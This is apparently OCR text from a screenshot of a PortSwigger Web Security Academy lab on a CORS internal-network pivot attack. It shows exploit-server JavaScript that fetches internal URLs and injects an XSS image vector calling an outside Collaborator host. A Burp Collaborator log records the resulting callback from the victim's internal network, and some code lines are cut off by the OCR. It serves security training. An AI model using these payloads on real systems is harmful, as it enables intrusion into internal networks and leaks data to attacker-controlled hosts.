 Not Secure
exploit-0a9e009e03bdd770c0c1076d016...
WebSecurity
Academy
CORS vulnerability with internal netw
pivot attack
Back to lab
Back to lab description
Craft a response
URL: http://exploit-0a9e009e03bdd770c0c1076d016b00f4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
function xss(url, text, vector) {
location = url + '/login?
time='+Date.now()+'&username='+encodeURIComponent(vector)+'&password=tes
value="([^"]+)"/)[1];
}
function fetchUrl(url, collaboratorURL){
fetch(url).then(r => r.text().then(text => {
xss(url, text, '"><img src='+collaboratorURL+'?foundXSS=1>');
}))
}
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Sett
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Time Type Payload Source IP address Co
2023-Jan-21 13:16:10.312 UTC DNS jczxolrxtxilgme7dqz1sb1g57byzond 34.242.153.231
2023-Jan-21 13:16:10.312 UTC DNS jczxolrxtxilgme7dqz1sb1g57byzond 3.251.104.173
2023-Jan-21 13:16:10.317 UTC HTTP jczxolrxtxilgme7dqz1sb1g57byzond 34.251.122.40
2023-Jan-21 13:22:47.522 UTC DNS 547jg7jjlja7886t5crnkxt2xt3krcf1 3.251.104.25
2023-Jan-21 13:22:47.522 UTC DNS 547jg7jjlja7886t5crnkxt2xt3krcf1 34.245.82.7
2023-Jan-21 13:22:47.546 UTC HTTP 547jg7jjlja7886t5crnkxt2xt3krcf1 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?foundXSS=1 HTTP/1.1
2 Host: 547jg7jjlja7886t5crnkxt2xt3krcf1.oastify.com
3 Connection: keep-alive
4 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.74
Safari/537.36
5 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
6 Referer: http://192.168.0.145:8080/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US
9
10
Inspector
Request Attributes 2
Request Query Parameters 1
Request Headers 7
Search...
0 highlights